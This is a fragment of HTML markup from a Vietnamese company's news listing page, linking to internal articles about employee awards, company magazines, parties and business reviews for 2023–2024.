											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-nam-2023-1324.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2023"><img src="https://daisongroup.vn/uploads/article/art-2axjffvnqkuzbkk-1324-vinh-danh-nhan-vien-xuat-sac-nam-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-nam-2023-1324.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2023">VINH DANH NHÂN VIÊN XUẤT SẮC NĂM 2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-group-to-chuc-thanh-cong-tong-ket-hoat-dong-kinh-doanh-nam-2023-muc-tieu-phat-trien-nam-2024-1325.html" title="GPS GROUP TỔ CHỨC THÀNH CÔNG TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2023 & MỤC TIÊU PHÁT TRIỂN NĂM 2024"><img src="https://daisongroup.vn/uploads/article/art-mwznwnabrxd2w3o-1325-gps-group-to-chuc-thanh-cong-tong-ket-hoat-dong-kinh-doanh-nam-2023-muc-tieu-phat-trien-nam-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-group-to-chuc-thanh-cong-tong-ket-hoat-dong-kinh-doanh-nam-2023-muc-tieu-phat-trien-nam-2024-1325.html" title="GPS GROUP TỔ CHỨC THÀNH CÔNG TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2023 & MỤC TIÊU PHÁT TRIỂN NĂM 2024">GPS GROUP TỔ CHỨC THÀNH CÔNG TỔNG KẾT HOẠT ĐỘNG KINH DOANH NĂM 2023 & MỤC TIÊU PHÁT TRIỂN NĂM 2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/bang-vang-gps-goi-ten-nhung-chien-binh-xuat-sac-nhat-2023-1329.html" title="BẢNG VÀNG GPS GỌI TÊN NHỮNG CHIẾN BINH XUẤT SẮC NHẤT 2023"><img src="https://daisongroup.vn/uploads/article/art-48x5sdwnoj8rz4r-1329-bang-vang-gps-goi-ten-nhung-chien-binh-xuat-sac-nhat-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/bang-vang-gps-goi-ten-nhung-chien-binh-xuat-sac-nhat-2023-1329.html" title="BẢNG VÀNG GPS GỌI TÊN NHỮNG CHIẾN BINH XUẤT SẮC NHẤT 2023">BẢNG VÀNG GPS GỌI TÊN NHỮNG CHIẾN BINH XUẤT SẮC NHẤT 2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gap-mat-chuong-trinh-but-pha-gioi-han-2023-tinh-hoa-3-mien-hoi-tu-1326.html" title="GẶP MẶT CHƯƠNG TRÌNH BỨT PHÁ GIỚI HẠN 2023  – TINH HOA 3 MIỀN HỘI TỤ"><img src="https://daisongroup.vn/uploads/article/art-1g9tjfwxi4pqzed-1326-gap-mat-chuong-trinh-but-pha-gioi-han-2023-tinh-hoa-3-mien-hoi-tu.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gap-mat-chuong-trinh-but-pha-gioi-han-2023-tinh-hoa-3-mien-hoi-tu-1326.html" title="GẶP MẶT CHƯƠNG TRÌNH BỨT PHÁ GIỚI HẠN 2023  – TINH HOA 3 MIỀN HỘI TỤ">GẶP MẶT CHƯƠNG TRÌNH BỨT PHÁ GIỚI HẠN 2023  – TINH HOA 3 MIỀN HỘI TỤ</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dem-tiec-year-and-party-bung-nhiet-huyet-chay-dam-me-cua-gps-group-1327.html" title="ĐÊM TIỆC YEAR AND PARTY BỪNG NHIỆT HUYẾT – CHÁY ĐAM MÊ CỦA GPS GROUP"><img src="https://daisongroup.vn/uploads/article/art-1wu53vgv682srxr-1327-dem-tiec-year-and-party-bung-nhiet-huyet-chay-dam-me-cua-gps-group.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dem-tiec-year-and-party-bung-nhiet-huyet-chay-dam-me-cua-gps-group-1327.html" title="ĐÊM TIỆC YEAR AND PARTY BỪNG NHIỆT HUYẾT – CHÁY ĐAM MÊ CỦA GPS GROUP">ĐÊM TIỆC YEAR AND PARTY BỪNG NHIỆT HUYẾT – CHÁY ĐAM MÊ CỦA GPS GROUP</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/soi-dong-chuong-trinh-teambuilding-gps-group-tai-tp-hoi-an-quang-nam-1328.html" title="SÔI ĐỘNG CHƯƠNG TRÌNH TEAMBUILDING GPS GROUP TẠI TP HỘI AN – QUẢNG NAM"><img src="https://daisongroup.vn/uploads/article/art-p20qs3mz5tzl6gf-1328-soi-dong-chuong-trinh-teambuilding-gps-group-tai-tp-hoi-an-quang-nam.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/soi-dong-chuong-trinh-teambuilding-gps-group-tai-tp-hoi-an-quang-nam-1328.html" title="SÔI ĐỘNG CHƯƠNG TRÌNH TEAMBUILDING GPS GROUP TẠI TP HỘI AN – QUẢNG NAM">SÔI ĐỘNG CHƯƠNG TRÌNH TEAMBUILDING GPS GROUP TẠI TP HỘI AN – QUẢNG NAM</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-group-so-1-2024-chao-nam-rong-len-nhu-rong-1330.html" title="TẠP CHÍ GPS GROUP SỐ 1/2024: CHÀO NĂM RỒNG - LÊN NHƯ RỒNG"><img src="https://daisongroup.vn/uploads/article/art-7sbfq1721x77yqf-1330-tap-chi-gps-group-so-1-2024-chao-nam-rong-len-nhu-rong.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-group-so-1-2024-chao-nam-rong-len-nhu-rong-1330.html" title="TẠP CHÍ GPS GROUP SỐ 1/2024: CHÀO NĂM RỒNG - LÊN NHƯ RỒNG">TẠP CHÍ GPS GROUP SỐ 1/2024: CHÀO NĂM RỒNG - LÊN NHƯ RỒNG</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-1-2024-1331.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 1/2024"><img src="https://daisongroup.vn/uploads/article/art-wp5dcx0h1cuq4dl-1331-vinh-danh-nhan-vien-xuat-sac-thang-1-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-1-2024-1331.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 1/2024">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 1/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/khoi-dong-chuong-trinh-blouse-trang-sang-ngoi-tam-duc-mua-5-1335.html" title="KHỞI ĐỘNG CHƯƠNG TRÌNH: "BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC" MÙA 5"><img src="https://daisongroup.vn/uploads/article/art-eby8a4f0phrvene-1335-khoi-dong-chuong-trinh-blouse-trang-sang-ngoi-tam-duc-mua-5.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/khoi-dong-chuong-trinh-blouse-trang-sang-ngoi-tam-duc-mua-5-1335.html" title="KHỞI ĐỘNG CHƯƠNG TRÌNH: "BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC" MÙA 5">KHỞI ĐỘNG CHƯƠNG TRÌNH: "BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC" MÙA 5</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-group-so-2-2024-1334.html" title="TẠP CHÍ GPS GROUP SỐ 2/2024"><img src="https://daisongroup.vn/uploads/article/art-75cuaki0aa0e1yi-1334-tap-chi-gps-group-so-2-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-group-so-2-2024-1334.html" title="TẠP CHÍ GPS GROUP SỐ 2/2024">TẠP CHÍ GPS GROUP SỐ 2/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-group-to-chuc-chuong-trinh-hop-mat-nhan-ngay-quoc-te-phu-nu-8-3-1333.html" title="GPS GROUP TỔ CHỨC CHƯƠNG TRÌNH HỌP MẶT NHÂN NGÀY QUỐC TẾ PHỤ NỮ 8/3"><img src="https://daisongroup.vn/uploads/article/art-15qvk8ooeik2tou-1333-gps-group-to-chuc-chuong-trinh-hop-mat-nhan-ngay-quoc-te-phu-nu-8-3.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-group-to-chuc-chuong-trinh-hop-mat-nhan-ngay-quoc-te-phu-nu-8-3-1333.html" title="GPS GROUP TỔ CHỨC CHƯƠNG TRÌNH HỌP MẶT NHÂN NGÀY QUỐC TẾ PHỤ NỮ 8/3">GPS GROUP TỔ CHỨC CHƯƠNG TRÌNH HỌP MẶT NHÂN NGÀY QUỐC TẾ PHỤ NỮ 8/3</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-2-2024-1332.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 2/2024"><img src="https://daisongroup.vn/uploads/article/art-95se150uk0jea6x-1332-vinh-danh-nhan-vien-xuat-sac-thang-2-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-2-2024-1332.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 2/2024">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 2/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/trao-giai-chuong-trinh-blouse-trang-sang-ngoi-tam-duc-mua-5-1336.html" title="TRAO GIẢI CHƯƠNG TRÌNH "BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC" MÙA 5"><img src="https://daisongroup.vn/uploads/article/art-ybzpza9y32hml3y-1336-trao-giai-chuong-trinh-blouse-trang-sang-ngoi-tam-duc-mua-5.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/trao-giai-chuong-trinh-blouse-trang-sang-ngoi-tam-duc-mua-5-1336.html" title="TRAO GIẢI CHƯƠNG TRÌNH "BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC" MÙA 5">TRAO GIẢI CHƯƠNG TRÌNH "BLOUSE TRẮNG - SÁNG NGỜI TÂM ĐỨC" MÙA 5</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-group-so-3-2024-1337.html" title="TẠP CHÍ GPS GROUP SỐ 3/2024"><img src="https://daisongroup.vn/uploads/article/art-1l8ol6y3z8ndefy-1337-tap-chi-gps-group-so-3-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-group-so-3-2024-1337.html" title="TẠP CHÍ GPS GROUP SỐ 3/2024">TẠP CHÍ GPS GROUP SỐ 3/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-3-2024-1339.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 3/2024"><img src="https://daisongroup.vn/uploads/article/art-bem6oue8r5vkmck-1339-vinh-danh-nhan-vien-xuat-sac-quy-thang-3-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-3-2024-1339.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 3/2024">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 3/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/happy-hour-thang-4-vui-het-minh-quay-nhiet-tinh-1341.html" title="HAPPY HOUR THÁNG 4: VUI HẾT MÌNH - QUẨY NHIỆT TÌNH"><img src="https://daisongroup.vn/uploads/article/art-4r7m8d1bs4l2jz0-1341-happy-hour-thang-4-vui-het-minh-quay-nhiet-tinh.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/happy-hour-thang-4-vui-het-minh-quay-nhiet-tinh-1341.html" title="HAPPY HOUR THÁNG 4: VUI HẾT MÌNH - QUẨY NHIỆT TÌNH">HAPPY HOUR THÁNG 4: VUI HẾT MÌNH - QUẨY NHIỆT TÌNH</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-i-2024-1342.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ I/2024"><img src="https://daisongroup.vn/uploads/article/art-uxh6qp9kh2na42z-1342-vinh-danh-nhan-vien-xuat-sac-quy-i-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-i-2024-1342.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ I/2024">VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ I/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-04-2024-1343.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 04/2024"><img src="https://daisongroup.vn/uploads/article/art-wp6sddaxzzo2ma2-1343-vinh-danh-nhan-vien-xuat-sac-thang-04-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-04-2024-1343.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 04/2024">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 04/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/me-nu-cuoi-rang-ngoi-cua-ace-trong-happy-hour-ky-nay-qua-di-thoi-1344.html" title="MÊ NỤ CƯỜI RẠNG NGỜI CỦA ACE TRONG HAPPY HOUR KỲ NÀY QUÁ ĐI THÔI!"><img src="https://daisongroup.vn/uploads/article/art-hvjww00ma657hy8-1344-me-nu-cuoi-rang-ngoi-cua-ace-trong-happy-hour-ky-nay-qua-di-thoi.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/me-nu-cuoi-rang-ngoi-cua-ace-trong-happy-hour-ky-nay-qua-di-thoi-1344.html" title="MÊ NỤ CƯỜI RẠNG NGỜI CỦA ACE TRONG HAPPY HOUR KỲ NÀY QUÁ ĐI THÔI!">MÊ NỤ CƯỜI RẠNG NGỜI CỦA ACE TRONG HAPPY HOUR KỲ NÀY QUÁ ĐI THÔI!</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-chao-don-doan-sinh-vien-khoa-duoc-truong-dai-hoc-duy-tan-den-tham-quan-va-hoc-tap-1345.html" title="ĐẠI SƠN GROUP CHÀO ĐÓN ĐOÀN SINH VIÊN KHOA DƯỢC TRƯỜNG ĐẠI HỌC DUY TÂN ĐẾN THAM QUAN VÀ HỌC TẬP "><img src="https://daisongroup.vn/uploads/article/art-mgsagcqqettg699-1345-gps-group-chao-don-doan-sinh-vien-khoa-duoc-truong-dai-hoc-duy-tan-den-tham-quan-va-hoc-tap.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-chao-don-doan-sinh-vien-khoa-duoc-truong-dai-hoc-duy-tan-den-tham-quan-va-hoc-tap-1345.html" title="ĐẠI SƠN GROUP CHÀO ĐÓN ĐOÀN SINH VIÊN KHOA DƯỢC TRƯỜNG ĐẠI HỌC DUY TÂN ĐẾN THAM QUAN VÀ HỌC TẬP ">ĐẠI SƠN GROUP CHÀO ĐÓN ĐOÀN SINH VIÊN KHOA DƯỢC TRƯỜNG ĐẠI HỌC DUY TÂN ĐẾN THAM QUAN VÀ HỌC TẬP </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-5-2024-1346.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 5/2024)"><img src="https://daisongroup.vn/uploads/article/art-a1dtd40mmen1nck-1346-vinh-danh-nhan-vien-xuat-sac-thang-5-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-5-2024-1346.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 5/2024)">VINH DANH NHÂN VIÊN XUẤT SẮC (THÁNG 5/2024)</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dau-an-gps-quy-ii-2024-1349.html" title="DẤU ẤN GPS QUÝ II/2024"><img src="https://daisongroup.vn/uploads/article/art-rcuuqr0dbn670fv-1349-dau-an-gps-quy-ii-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dau-an-gps-quy-ii-2024-1349.html" title="DẤU ẤN GPS QUÝ II/2024">DẤU ẤN GPS QUÝ II/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-17-nam-khang-dinh-gia-tri-thuong-hieu-1350.html" title="ĐẠI SƠN GROUP - 17 NĂM KHẲNG ĐỊNH GIÁ TRỊ THƯƠNG HIỆU"><img src="https://daisongroup.vn/uploads/article/art-9xap141fsrchame-1350-thu-cam-on.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-17-nam-khang-dinh-gia-tri-thuong-hieu-1350.html" title="ĐẠI SƠN GROUP - 17 NĂM KHẲNG ĐỊNH GIÁ TRỊ THƯƠNG HIỆU">ĐẠI SƠN GROUP - 17 NĂM KHẲNG ĐỊNH GIÁ TRỊ THƯƠNG HIỆU</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-6-2024-1351.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 6/2024"><img src="https://daisongroup.vn/uploads/article/art-sno6z5kvmm6b05i-1351-vinh-danh-nhan-vien-xuat-sac-thang-6-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-6-2024-1351.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 6/2024">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 6/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-ii-2024-1357.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ II/2024"><img src="https://daisongroup.vn/uploads/article/art-1ud8yf8arh2puy5-1357-vinh-danh-nhan-vien-xuat-sac-quy-ii-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-ii-2024-1357.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ II/2024">VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ II/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/hop-thuong-nien-so-ket-hoat-dong-6-thang-dau-nam-chien-luoc-phat-trien-6-thang-cuoi-nam-2024-1352.html" title="HỌP THƯỜNG NIÊN SƠ KẾT HOẠT ĐỘNG 6 THÁNG ĐẦU NĂM & CHIẾN LƯỢC PHÁT TRIỂN 6 THÁNG CUỐI NĂM 2024"><img src="https://daisongroup.vn/uploads/article/art-dvkyt1ptjq6l389-1352-dai-son-group-to-chuc-thanh-cong-chuong-trinh-so-ket-hoat-dong-6-thang-dau-nam-va-chien-luoc-phat-trien-6-thang-cuoi-nam.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/hop-thuong-nien-so-ket-hoat-dong-6-thang-dau-nam-chien-luoc-phat-trien-6-thang-cuoi-nam-2024-1352.html" title="HỌP THƯỜNG NIÊN SƠ KẾT HOẠT ĐỘNG 6 THÁNG ĐẦU NĂM & CHIẾN LƯỢC PHÁT TRIỂN 6 THÁNG CUỐI NĂM 2024">HỌP THƯỜNG NIÊN SƠ KẾT HOẠT ĐỘNG 6 THÁNG ĐẦU NĂM & CHIẾN LƯỢC PHÁT TRIỂN 6 THÁNG CUỐI NĂM 2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-dang-hoa-ky-niem-77-nam-ngay-thuong-binh-liet-sy-1355.html" title="ĐẠI SƠN GROUP DÂNG HOA KỶ NIỆM 77 NĂM NGÀY THƯƠNG BINH, LIỆT SỸ"><img src="https://daisongroup.vn/uploads/article/art-c5okkmf9l9gkwao-1355-dai-son-group-dang-hoa-ky-niem-77-nam-ngay-thuong-binh-liet-sy.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-dang-hoa-ky-niem-77-nam-ngay-thuong-binh-liet-sy-1355.html" title="ĐẠI SƠN GROUP DÂNG HOA KỶ NIỆM 77 NĂM NGÀY THƯƠNG BINH, LIỆT SỸ">ĐẠI SƠN GROUP DÂNG HOA KỶ NIỆM 77 NĂM NGÀY THƯƠNG BINH, LIỆT SỸ</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-the-dai-son-group-chay-het-minh-cung-chuong-trinh-da-ngoai-1354.html" title="TẬP THỂ ĐẠI SƠN GROUP CHÁY HẾT MÌNH CÙNG CHƯƠNG TRÌNH DÃ NGOẠI "><img src="https://daisongroup.vn/uploads/article/art-uy1syx9f5ko5wi5-1354-tap-the-dai-son-group-chay-het-minh-cung-chuong-trinh-da-ngoai.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-the-dai-son-group-chay-het-minh-cung-chuong-trinh-da-ngoai-1354.html" title="TẬP THỂ ĐẠI SƠN GROUP CHÁY HẾT MÌNH CÙNG CHƯƠNG TRÌNH DÃ NGOẠI ">TẬP THỂ ĐẠI SƠN GROUP CHÁY HẾT MÌNH CÙNG CHƯƠNG TRÌNH DÃ NGOẠI </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-7-2024-1353.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 7/2024"><img src="https://daisongroup.vn/uploads/article/art-dx2nuf9muw33899-1353-vinh-danh-nhan-vien-xuat-sac-thang-7-2024.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-7-2024-1353.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 7/2024">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 7/2024</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/bung-no-niem-vui-tai-happy-hour-dai-son-group-1356.html" title="BÙNG NỔ NIỀM VUI TẠI HAPPY HOUR ĐẠI SƠN GROUP!"><img src="https://daisongroup.vn/uploads/article/art-thq2yigvrn1347z-1356-bung-no-niem-vui-tai-happy-hour-dai-son-group.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/bung-no-niem-vui-tai-happy-hour-dai-son-group-1356.html" title="BÙNG NỔ NIỀM VUI TẠI HAPPY HOUR ĐẠI SƠN GROUP!">BÙNG NỔ NIỀM VUI TẠI HAPPY HOUR ĐẠI SƠN GROUP!</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dat-chung-nhan-fda-dai-son-group-khang-dinh-vi-the-thuong-hieu-cham-soc-suc-khoe-hang-dau-1358.html" title="ĐẠT CHỨNG NHẬN FDA –  ĐẠI SƠN GROUP KHẲNG ĐỊNH VỊ THẾ THƯƠNG HIỆU CHĂM SÓC SỨC KHỎE HÀNG ĐẦU"><img src="https://daisongroup.vn/uploads/article/art-7u7hz72xxba24kn-1358-dat-chung-nhan-fda-dai-son-group-khang-dinh-vi-the-thuong-hieu-cham-soc-suc-khoe-hang-dau.jpg" /></a>
											
